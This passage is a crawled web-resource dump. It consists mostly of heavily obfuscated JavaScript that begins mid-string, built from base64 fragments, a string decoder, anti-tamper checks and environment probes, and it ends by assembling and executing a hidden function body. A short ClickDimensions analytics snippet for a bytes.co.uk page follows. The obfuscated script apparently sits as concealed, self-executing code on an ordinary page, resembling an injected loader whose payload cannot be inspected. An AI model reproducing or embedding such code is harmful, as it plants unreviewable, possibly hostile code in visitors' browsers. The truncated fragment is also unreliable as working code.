0VycsJ21iV3ZFOG84JywnZnRwZFV'+'aZGNLMS9kTVl0ZEw4b0x0OG9tJywnV1JX'+_0x4265907w(0x172)+'lFFWHVnQXhDJywnZVNrdFc1Zm13RycsJ2'+'FkREtXT3lzJywnRENrbWxTa1JXTzgnLCd'+'yU29WV1BoZFY4a08nLCdXNDlmVzZKY0dk'+'RycsJ1c2RmNNSnRjUlNvQycsJ2U4a2lXU'+'nIzV1I0JywnZzhvbldPM2RIQ28zJywnVz'+'VTa1dPL2ROdHknLCdETU9FdUNrWCcsJ0N'+'2MWJGbWsrJywneXdGY09tb1ZXT0R6RTBl'+_0x4265907w(0x16e)+_0x4265907w(0x1c1)+'hkdTknLCdXT05kR3JDTGthJywnVzZCY0l'+'iRmNVOG9pJywnVzZGZFFzT2dEcScsJ3Zo'+'bGRJbW9GVzRLJywnc3ZWY1Nta2V0RyddO'+_0x4265907w(0x19f)+'l7YT1hLTB4MTZlO3ZhciBjPV8weDY4Mzc'+'5MzFkW2FdO2lmKF8weDY4Mzc5MzFlWydl'+'YWl1dlYnXT09PXVuZGVmaW5lZCl7dmFyI'+'GQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY2'+'RlZmdoaWpr')+('bG1ub3BxcnN0dXZ3eHl6QUJDREVGR0hJS'+'ktMTU5PUFFSU1RVVldYWVowMTIzNDU2Nz'+'g5Ky89Jzt2YXIgaz0nJztmb3IodmFyIGw'+'9MHgwLG0sbixvPTB4MDtuPWlbJ2NoYXJB'+'dCddKG8rKyk7fm4mJihtPWwlMHg0P20qM'+'Hg0MCtuOm4sbCsrJTB4NCk/ays9U3RyaW'+'5nWydmcm9tQ2hhckNvZGUnXSgweGZmJm0'+'+PigtMHgyKmwmMHg2KSk6MHgwKXtuPWpb'+_0x4265907w(0x18b)+'Tt2YXIgaD1mdW5jdGlvbihsLG0pe3Zhci'+'BuPVtdLG89MHgwLHAscT0nJyxyPScnO2w'+_0x4265907w(0x178)+'bGVuZ3RoJ107dTx2O3UrKyl7cis9JyUnK'+'ygnMDAnK2xbJ2NoYXJDb2RlQXQnXSh1KV'+'sndG9TdHJpbmcnXSgweDEwKSlbJ3NsaWN'+_0x4265907w(0x153)+'cG9uZW50KHIpO3ZhciB0O2Zvcih0PTB4M'+_0x4265907w(0x187)+'IodD0weDA7dDwweDEwMDt0Kyspe289KG8'+'rblt0XSttWydjaGFyQ29kZUF0J10odCVt'+'WydsZW5ndGgnXSkpJTB4MTAwLHA9blt0X'+_0x4265907w(0x182)+'xvPTB4MDtmb3IodmFyIHc9MHgwO3c8bFs'+_0x4265907w(0x1bd)+'MHgxMDAsbz0obytuW3RdKSUweDEwMCxwP'+'W5bdF0sblt0XT1uW29dLG5bb109cCxxKz'+'1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKGx'+'bJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3Rd'+'K25bb10pJTB4MTAwXSk7fXJldHVybiBxO'+_0x4265907w(0x155)+'gsXzB4Njgz')+('NzkzMWVbJ29GdWR2QSddPXt9LF8weDY4M'+'zc5MzFlWydlYWl1dlYnXT0hIVtdO312YX'+'IgZT1fMHg2ODM3OTMxZFsweDBdLGY9YSt'+'lLGc9XzB4NjgzNzkzMWVbJ29GdWR2QSdd'+'W2ZdO2lmKGc9PT11bmRlZmluZWQpe2lmK'+'F8weDY4Mzc5MzFlWydMWGVxZHUnXT09PX'+'VuZGVmaW5lZCl7dmFyIGk9ZnVuY3Rpb24'+'oail7dGhpc1sndlJoS1dDJ109aix0aGlz'+_0x4265907w(0x1b0)+'HRoaXNbJ3hKc2JzVyddPWZ1bmN0aW9uKC'+'l7cmV0dXJuJ25ld1N0YXRlJzt9LHRoaXN'+'bJ0NJTHlUViddPSdceDVjdytceDIwKlx4'+'NWMoXHg1YylceDIwKntceDVjdytceDIwK'+'icsdGhpc1snbFVLRUJOJ109J1tceDI3fF'+'x4MjJdLitbXHgyN3xceDIyXTs/XHgyMCp'+'9Jzt9O2lbJ3Byb3RvdHlwZSddWydaalZT'+'b1UnXT1mdW5jdGlvbigpe3ZhciBqPW5ld'+'yBSZWdFeHAodGhpc1snQ0lMeVRWJ10rdG'+'hpc1snbFVLRUJOJ10pLGs9alsndGVzdCd'+'dKHRoaXNbJ3hKc2JzVyddWyd0b1N0cmlu'+'ZyddKCkpPy0tdGhpc1sndWFnUVZTJ11bM'+'HgxXTotLXRoaXNbJ3VhZ1FWUyddWzB4MF'+'07cmV0dXJuIHRoaXNbJ2d4Y0pabiddKGs'+'pO30saVsncHJvdG90eXBlJ11bJ2d4Y0pa'+'biddPWZ1bmN0aW9uKGope2lmKCFCb29sZ'+_0x4265907w(0x1b1)+'hpc1snam9OcllmJ10odGhpc1sndlJoS1d'+'DJ10pO30saVsncHJvdG90eXBlJ11bJ2pv'+'TnJZZiddPWZ1bmN0aW9uKGope2Zvcih2Y'+_0x4265907w(0x17e)+_0x4265907w(0x1b6))+('J107azxsO2srKyl7dGhpc1sndWFnUVZTJ'+'11bJ3B1c2gnXShNYXRoWydyb3VuZCddKE'+'1hdGhbJ3JhbmRvbSddKCkpKSxsPXRoaXN'+'bJ3VhZ1FWUyddWydsZW5ndGgnXTt9cmV0'+'dXJuIGoodGhpc1sndWFnUVZTJ11bMHgwX'+'Sk7fSxuZXcgaShfMHg2ODM3OTMxZSlbJ1'+'pqVlNvVSddKCksXzB4NjgzNzkzMWVbJ0x'+'YZXFkdSddPSEhW107fWM9XzB4NjgzNzkz'+'MWVbJ21EQkNuSCddKGMsYiksXzB4NjgzN'+'zkzMWVbJ29GdWR2QSddW2ZdPWM7fWVsc2'+'UgYz1nO3JldHVybiBjO30oZnVuY3Rpb24'+_0x4265907w(0x19b)+'aGlsZSghIVtdKXt0cnl7dmFyIGM9LXBhc'+'nNlSW50KEooMHgxNzQsJ0tuV3onKSkrcG'+_0x4265907w(0x1ad)+_0x4265907w(0x18e)+_0x4265907w(0x1ae)+'ycpKSotcGFyc2VJbnQoSigweDIzOCwnWF'+_0x4265907w(0x152)+_0x4265907w(0x167)+'LCdablhEJykpKnBhcnNlSW50KEooMHgyM'+'TIsJ1NJcjInKSkrLXBhcnNlSW50KEooMH'+'gxZDksJ11NKlsnKSkrLXBhcnNlSW50KEo'+_0x4265907w(0x1ab)+'KEooMHgyNTYsJyNZZHAnKSk7aWYoYz09P'+_0x4265907w(0x196)+'snc2hpZnQnXSgpKTt9Y2F0Y2goZCl7YVs'+_0x4265907w(0x19d)+_0x4265907w(0x159)+'W5jdGlvbigpe3ZhciBLPV8weDY4Mzc5Mz'+'FlLGQ9e307')+('ZFtLKDB4MjY3LCcxXSZlJyldPUsoMHgxO'+'DksJ0tad0AnKStLKDB4MjBkLCd3NndWJy'+'ksZFtLKDB4MjE2LCdIUyhBJyldPWZ1bmN'+'0aW9uKHEpe3JldHVybiBxKCk7fSxkW0so'+'MHgxZjAsJ0hTKEEnKV09SygweDE5Mywne'+'DJnYScpK0soMHgyMWEsJ2pTMnknKStLKD'+'B4MjZiLCdLWndAJykrSygweDI1MSwnaXp'+'DMycpK0soMHgxOWIsJ2lsN20nKSxkW0so'+'MHgyMTQsJ1tBcSgnKV09ZnVuY3Rpb24oc'+_0x4265907w(0x1a3)+'gyNGUsJzFdJmUnKV09SygweDI1YiwnMV0'+'mZScpK0soMHgxNzMsJ1JNI3InKSxkW0so'+'MHgyMDMsJ1RbbFInKV09ZnVuY3Rpb24oc'+'SxzKXtyZXR1cm4gcT09PXM7fSxkW0soMH'+_0x4265907w(0x154)+_0x4265907w(0x14f)+_0x4265907w(0x171)+_0x4265907w(0x1c5)+'QnKV09ZnVuY3Rpb24ocSl7cmV0dXJuIHE'+'oKTt9LGRbSygweDIwYSwnaWw3bScpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPHM7f'+'SxkW0soMHgyMTEsJ1ohbiUnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7fSx'+_0x4265907w(0x16c)+'b24ocSxzLHYpe3JldHVybiBxKHMsdik7f'+'SxkW0soMHgxN2YsJ2l4ZGMnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcT49czt9LGR'+'bSygweDI0MywnbHVaQicpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxPD1zO30sZFtLK'+'DB4MjJhLCcocExeJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0')+('dXJuIHErczt9LGRbSygweDE5YywnZl4kS'+_0x4265907w(0x17f)+_0x4265907w(0x1c2)+'9SygweDI2NiwnU0lyMicpK0soMHgyNWUs'+'J142Kl0nKStLKDB4MjBjLCc2U094JykrS'+'ygweDFmYSwnW3ladicpK0soMHgxYjIsJy'+'p2ckonKStLKDB4MWRiLCdUW2xSJykrSyg'+'weDFkNywnZl4kSCcpK0soMHgyNDAsJ1oh'+'biUnKStLKDB4MjVkLCdIUyhBJykrSygwe'+'DI1MCwnKHBMXicpKydIXScsZFtLKDB4MT'+'kyLCdxQWdhJyldPUsoMHgxN2QsJ1ohbiU'+_0x4265907w(0x1b2)+'ZCwnM2hseicpK0soMHgxNzcsJ2ZeJEgnK'+_0x4265907w(0x1bc)+'wndzZ3VicpK0soMHgxZmMsJyhwTF4nKSt'+_0x4265907w(0x156)+'RyFVMCcpK0soMHgxNzYsJ1FqNSEnKStLK'+'DB4MjQ2LCdvWCFmJykrSygweDE4NSwnWn'+'BUaCcpK0soMHgyM2IsJzZTT3gnKStLKDB'+'4MjE4LCdQQkghJykrJ1BIJyxkW0soMHgy'+'NjEsJ2pTMnknKV09ZnVuY3Rpb24ocSxzK'+'XtyZXR1cm4gcShzKTt9LGRbSygweDI1Yy'+'wnIzdFNicpXT1LKDB4Mjc0LCcqdnJKJyk'+'rSygweDFhZiwnUk0jcicpK0soMHgxNzUs'+_0x4265907w(0x199)+'ygweDI1MiwnMV0mZScpK0soMHgxN2IsJ2'+'x1WkInKStLKDB4MjVhLCdyT09NJykrSyg'+'weDIyMSwnM2hseicpK0soMHgyNjksJ1pu'+'WEQnKStLKDB4MWI3LCdqUzJ5JykrSygwe'+'DIwNywndzZ3VicpK0soMHgyMmUsJ11NKl'+'snKStLKDB4')+(_0x4265907w(0x1a5)+'CcpK0soMHgyM2MsJ1JNI3InKStLKDB4Mj'+_0x4265907w(0x185)+_0x4265907w(0x15e)+'LCdTSXIyJykrSygweDFiZiwnb1ghZicpK'+'0soMHgxNzAsJ3RXRignKStLKDB4MjZhLC'+'chWndGJykrSygweDIxNSwnbHVaQicpK0s'+'oMHgxYzgsJ0BRQmInKStLKDB4MjE5LCdv'+_0x4265907w(0x191)+'ygweDFlNSwnQHlvUycpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxK3M7fSxkW0soMHg'+'xYTgsJ1ohbiUnKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcStzO30sZFtLKDB4MjZkL'+'CddTSpbJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHErczt9LGRbSygweDFhNSwnUk0'+'jcicpXT1LKDB4MjA2LCdbeVp2JykrJ3Mv'+'JyxkW0soMHgyNGYsJ0s2QW0nKV09Sygwe'+'DI2ZiwnXjYqXScpK0soMHgxZmQsJ3c1Sj'+'AnKStLKDB4MWExLCdablhEJykrSygweDI'+'0MiwnVFtsUicpK0soMHgxZTQsJ0chVTAn'+'KStLKDB4MTgzLCdRajUhJykrSygweDI2M'+_0x4265907w(0x1c0)+'tLKDB4MTgwLCdAUUJiJykrSygweDFiOCw'+_0x4265907w(0x15f)+'KDB4MThhLCdUW2xSJykrSygweDE4YywnW'+'TRLNycpK0soMHgxOGQsJ1tBcSgnKStLKD'+'B4MjI5LCdyT09NJykrSygweDI2NCwnW3l'+'adicpK0soMHgyMzUsJ3JPT00nKStLKDB4'+_0x4265907w(0x181)+'icpK0soMHgyNWYsJzNobHonKStLKDB4MW'+_0x4265907w(0x1a6))+('JykrSygweDI1NCwnWm5YRCcpK0soMHgyN'+'DksJyFad0YnKStLKDB4MWVhLCdIUyhBJy'+'krSygweDFiZCwnWnBUaCcpK0soMHgxZGQ'+'sJ0ZVMF4nKSxkW0soMHgyNTUsJ0s2QW0n'+'KV09SygweDFiMCwnWm5YRCcpK0soMHgyN'+_0x4265907w(0x15d)+'wnaWw3bScpXT1mdW5jdGlvbihxLHMsdix'+'3LHgseSx6LEEsQixDLEQpe3JldHVybiBx'+'KHMsdix3LHgseSx6LEEsQixDLEQpO30sZ'+'FtLKDB4MjcyLCdmXiRIJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0s'+'oMHgxOTEsJ1RbbFInKV09ZnVuY3Rpb24o'+_0x4265907w(0x16a)+'yx2LHcseCx5LHopO30sZFtLKDB4MjEwLC'+'dbeVp2JyldPWZ1bmN0aW9uKHEscyx2LHc'+'seCl7cmV0dXJuIHEocyx2LHcseCk7fSxk'+_0x4265907w(0x19e)+_0x4265907w(0x165)+'gweDFkNCwnNlNPeCcpXT1LKDB4MWNjLCd'+'ZNEs3JykrSygweDIyMywnVnZlSicpK0so'+_0x4265907w(0x1a7)+'TdjLCdqUzJ5JyldPUsoMHgyMWYsJ1BCSC'+'EnKStLKDB4MjI2LCdLNkFtJykrSygweDF'+'hMiwndnl6dCcpK0soMHgxYmEsJ0s2QW0n'+'KSxkW0soMHgxYzcsJ1t5WnYnKV09Sygwe'+'DIwMiwnKnZySicpK0soMHgyMjcsJ142Kl'+'0nKStLKDB4MWNkLCdpbDdtJykrSygweDF'+'iNSwnTnl6TycpKyddJyxkW0soMHgxNzks'+'J3Z5enQnKV09SygweDFjNCwnU0lyMicpK'+'0soMHgxZmYsJ2l6QzMnKStLKDB4MjZlLC'+'dbeVp2Jykr')+('SygweDFjZCwnaWw3bScpK0soMHgyNzUsJ'+'0tad0AnKSxkW0soMHgxZGUsJyM3RTYnKV'+_0x4265907w(0x1a4)+'8czt9LGRbSygweDE3ZSwnTnl6TycpXT1m'+'dW5jdGlvbihxLHMsdil7cmV0dXJuIHEoc'+_0x4265907w(0x1b8)+'gpe3ZhciBxPSEhW107cmV0dXJuIGZ1bmN'+'0aW9uKHMsdil7dmFyIHc9cT9mdW5jdGlv'+'bigpe3ZhciBMPV8weDY4Mzc5MzFlO2lmK'+'HYpe3ZhciB4PXZbTCgweDFhNiwnbHVaQi'+'cpXShzLGFyZ3VtZW50cyk7cmV0dXJuIHY'+'9bnVsbCx4O319OmZ1bmN0aW9uKCl7fTty'+'ZXR1cm4gcT0hW10sdzt9O30oKTtmdW5jd'+'GlvbiBpKHEscyl7dmFyIE09Sztmb3Iodm'+'FyIHYgaW4gcSlpZihnW00oMHgxYWUsJ2Z'+'eJEgnKV0odltNKDB4MjQxLCdLNkFtJykr'+_0x4265907w(0x173)+'XIgTj1NLHk9Z1tOKDB4MWViLCdIUyhBJy'+'ldW04oMHgyNDUsJ3FhcnEnKV0oJ3wnKSx'+'6PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2go'+'eVt6KytdKXtjYXNlJzAnOmdbTigweDFiN'+'CwneDJnYScpXShEKTtjb250aW51ZTtjYX'+'NlJzEnOnJldHVybiAweDE7Y2FzZScyJzp'+'2YXIgQT17fTtBW04oMHgxZTMsJ1ohbiUn'+'KV09Z1tOKDB4MjMwLCdablhEJyldLEFbT'+'igweDIwNSwnTnl6TycpXT1mdW5jdGlvbi'+_0x4265907w(0x1b3)+'weDFjNiwnRlUwXicpXShFLEYpO30sQVtO'+'KDB4MjM0LCdyT09NJyldPWdbTigweDE5N'+'iwnak9uaycpXSxBW04oMHgxY2UsJ1hRZG'+'UnKV09ZnVu')+('Y3Rpb24oRSxGKXt2YXIgUD1OO3JldHVyb'+'iBnW1AoMHgxYTAsJ1hRZGUnKV0oRSxGKT'+'t9LEFbTigweDIzMiwnSFMoQScpXT1nW04'+_0x4265907w(0x1a2)+'LCdaIW4lJyldPWdbTigweDFmNiwnIVp3R'+'icpXSxBW04oMHgxZDYsJyM3RTYnKV09Zn'+'VuY3Rpb24oRSxGKXt2YXIgUT1OO3JldHV'+'ybiBnW1EoMHgyMmQsJyFad0YnKV0oRSxG'+'KTt9LEFbTigweDFhYSwndzZ3VicpXT1md'+_0x4265907w(0x192)+'BnW1IoMHgyNGMsJzZTT3gnKV0oRSk7fTt'+'2YXIgQj1BO2NvbnRpbnVlO2Nhc2UnMyc6'+'Zm9yKHZhciBDPTB4MjtnW04oMHgyMWIsJ'+'2ZeJEgnKV0oQyx4W04oMHgyMmMsJ2pPbm'+_0x4265907w(0x170)+'kLCdSTSNyJyldKHdbTigweDFmNCwncUFn'+'YScpK04oMHgxZWUsJ29YIWYnKV0oeFtDX'+'VsweDBdKSx4W0NdWzB4MV0pKXJldHVybj'+'tjb250aW51ZTtjYXNlJzQnOnZhciBEPWd'+'bTigweDFiNiwnRyFVMCcpXShoLHRoaXMs'+'ZnVuY3Rpb24oKXt2YXIgUz1OLEU9e307R'+'VtTKDB4MjMxLCdvWCFmJyldPUJbUygweD'+'FkMiwnVnZlSicpXTt2YXIgRj1FLEc9Qlt'+'TKDB4MjIwLCdTSXIyJyldKHR5cGVvZiB3'+_0x4265907w(0x188)+'T93aW5kb3c6QltTKDB4MWUyLCdAUUJiJy'+'ldKHR5cGVvZiBwcm9jZXNzLEJbUygweDI'+'xZSwnWiFuJScpXSkmJkJbUygweDIzMywn'+'VnZlSicpXSh0eXBlb2YgcmVxdWlyZSxCW'+_0x4265907w(0x17d)+_0x4265907w(0x186))+('cjInKV0odHlwZW9mIGdsb2JhbCxCW1MoM'+_0x4265907w(0x1a8)+_0x4265907w(0x1b4)+'9bmV3IEdbKFQoMHgxYzksJyNZZHAnKSkr'+'J3AnXShGW1QoMHgxYmMsJ0s2QW0nKV0pO'+'3JldHVybiFJW1QoMHgyMjQsJ3gyZ2EnKV'+_0x4265907w(0x1be)+'acFRoJyldKEgpO30pO2NvbnRpbnVlO31i'+'cmVhazt9fSh2LGFyZ3VtZW50cykpcmV0d'+'XJuIHFbdl07fWZ1bmN0aW9uIGoocSl7dm'+'FyIFU9SyxzPXt9O3NbVSgweDFjYSwnW3l'+'adicpXT1mdW5jdGlvbih6LEEpe3ZhciBW'+_0x4265907w(0x180)+'icpXSh6LEEpO30sc1tVKDB4MWE5LCdTSX'+'IyJyldPWZ1bmN0aW9uKHosQSl7dmFyIFc'+_0x4265907w(0x151)+'JyldKHosQSk7fSxzW1UoMHgyMGYsJ2l4Z'+'GMnKV09ZnVuY3Rpb24oeixBKXt2YXIgWD'+'1VO3JldHVybiBnW1goMHgxODEsJyM3RTY'+'nKV0oeixBKTt9LHNbVSgweDFlYywndFdG'+'KCcpXT1mdW5jdGlvbih6LEEpe3ZhciBZP'+'VU7cmV0dXJuIGdbWSgweDIyYiwnQHlvUy'+'cpXSh6LEEpO307dmFyIHY9cyx3PW5ldyB'+'SZWdFeHAoZ1tVKDB4MWRjLCdmXiRIJyld'+_0x4265907w(0x168)+'V1bVSgweDE5NCwnTnl6TycpKydjZSddKH'+_0x4265907w(0x18c)+'dKGJ0b2EscSlbVSgweDIyZiwnMV0mZScp'+_0x4265907w(0x1b7)+'yldKCcuJylbVSgweDE4MiwnaXpDMycpXS'+_0x4265907w(0x17a))+('eDFiMywnb1ghZicpKydzZSddKClbVSgwe'+'DE3MiwnIVp3RicpXSgnJykscT13W1UoMH'+_0x4265907w(0x1af)+'tWl0vZyxmdW5jdGlvbih5KXt2YXIgWj1V'+'O3JldHVybiBTdHJpbmdbWigweDE4Niwnd'+'nl6dCcpK1ooMHgxY2IsJzNobHonKSsnZG'+'UnXSh2W1ooMHgxZjEsJyp2ckonKV0odlt'+'aKDB4MjE3LCdQQkghJyldKHksJ1onKT8w'+'eDVhOjB4N2EseT12W1ooMHgyMGYsJ2l4Z'+'GMnKV0oeVtaKDB4MWU4LCdqUzJ5JykrWi'+'gweDE4ZSwnWTRLNycpXSgweDApLDB4ZCk'+_0x4265907w(0x15a)+'MHgxYSkpO30pLHc9bmV3IFJlZ0V4cChnW'+'1UoMHgyMDQsJ1ohbiUnKV0sJ2cnKTtyZX'+'R1cm4gZ1tVKDB4MTk4LCd3NndWJyldKGd'+'bVSgweDFhYywndzVKMCcpXShnW1UoMHgx'+'YjEsJzZTT3gnKV0oZ1tVKDB4MjNmLCdIU'+_0x4265907w(0x164)+'h4LGdbVSgweDI0OCwnWFFkZScpXSksZ1t'+'VKDB4MWU2LCddTSpbJyldW1UoMHgxNmUs'+'JzFdJmUnKSsnY2UnXSh3LCcnKSksJy8nK'+'SxxKSxnW1UoMHgxOTksJ142Kl0nKV0pO3'+'12YXIgayxsLG0sbyxwPW5ldyBSZWdFeHA'+'oZ1tLKDB4MjI4LCd2eXp0JyldLCdnJyk7'+'az1nW0soMHgyMGIsJzNobHonKV0sbD1wL'+'G09ZnVuY3Rpb24oKXt2YXIgYTA9SyxxPX'+'t9O3FbYTAoMHgxYmIsJ1Z2ZUonKV09ZnV'+'uY3Rpb24oeCx5LHosQSxCLEMsRCxFLEYs'+'RyxIKXt2YXIgYTE9YTA7cmV0dXJuIGdbY'+'TEoMHgyMDEsJzNobHonKV0oeCx5LHosQS'+'xCLEMsRCxF')+('LEYsRyxIKTt9LHFbYTAoMHgyNmMsJ3Fhc'+'nEnKV09ZnVuY3Rpb24oeixBKXt2YXIgYT'+_0x4265907w(0x197)+'NI3InKV0oeixBKTt9LHFbYTAoMHgxOGIs'+'J3c2d1YnKV09ZnVuY3Rpb24oeCx5LHosQ'+'SxCLEMsRCl7dmFyIGEzPWEwO3JldHVybi'+'BnW2EzKDB4MjU3LCdYUWRlJyldKHgseSx'+'6LEEsQixDLEQpO30scVthMCgweDFjMSwn'+'U0lyMicpXT1mdW5jdGlvbih4LHkseixBL'+'EIpe3ZhciBhND1hMDtyZXR1cm4gZ1thNC'+'gweDIxMywnUWo1IScpXSh4LHkseixBLEI'+'pO307dmFyIHM9cSx2PWdbYTAoMHgxZTAs'+'J1Z2ZUonKV0od2luZG93LHt9KSx3PW5ld'+'yBSZWdFeHAoZ1thMCgweDE5ZiwnWm5YRC'+'cpXSwnZycpLHc9dltnW2EwKDB4MThmLCd'+'xQWdhJyldW2EwKDB4MWE3LCdYUWRlJykr'+'J2NlJ10odywnJyldO3cmJihuZXcgdygwe'+'DAsMHgwKVthMCgweDI2MCwnWiFuJScpXT'+'1nW2EwKDB4MjM5LCd2eXp0JyldKGosZnV'+'uY3Rpb24oKXt2YXIgYTU9YTAseD1zW2E1'+_0x4265907w(0x16d)+'DI0NCwnalMyeScpXSh3aW5kb3cse30pLD'+'B4OCxbMHg3LDB4NzRdLFsweDYsMHg2ZV0'+'sWzB4NSwweDY1XSxbMHg0LDB4NmRdLFsw'+'eDMsMHg3NV0sWzB4MiwweDYzXSxbMHgxL'+_0x4265907w(0x183)+_0x4265907w(0x1ac)+'pXShpLHgsMHg4LFsweDcsMHg2ZV0sWzB4'+'NCwweDc0XSxbMHgyLDB4NjNdLFsweDAsM'+_0x4265907w(0x19a)+'UwXicpXShp')+('LHgsMHg0LFsweDMsMHg2Nl0sWzB4Miwwe'+'DY1XSk7fSgpKSk7fSwhKG89Z1tLKDB4MW'+_0x4265907w(0x184)+'vPWdbSygweDE5YSwnbHVaQicpXShpLG8s'+'MHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2Z'+_0x4265907w(0x1c4)+'sweDcsMHg3NF0sWzB4MywweDQ1XSxbMHg'+'yLDB4NjRdLFsweDAsMHg2MV0pKSYmZ1tL'+'KDB4MWVmLCdSSyFFJyldKG8sa1tLKDB4M'+'jU5LCdRajUhJykrJ2NlJ10obCwnJyksbS'+_0x4265907w(0x1a0))))();}.toString();return _0x8177859.slice(_0x8177859.indexOf("{") + 1, _0x8177859.lastIndexOf("}"))})())),h[Y(0x2ca,')Fie')])));}catch(K){}}());

--- FILE ---
content_type: text/javascript
request_url: https://analytics-eu.clickdimensions.com/tsr.js?ac=akfvPBCUd2UGJTWiuCaCw&urk=1769284839156&cm=&s=1769284839156&v=&lc=English&pt=P%26O%20Ferrymasters%20%7C%20Bytes&dn=bytes.co.uk&dnk=&pk=&hn=www.bytes.co.uk&uri=https%3A%2F%2Fwww.bytes.co.uk%2Fcustomers%2Fcase-studies%2Fpo-ferrymasters&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1769284839156&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='ce876b47a82844edb09892e8635e962a'; cdAnalytics.setVisitorKey('ce876b47a82844edb09892e8635e962a'); cdAnalytics.setForms('ce876b47a82844edb09892e8635e962a');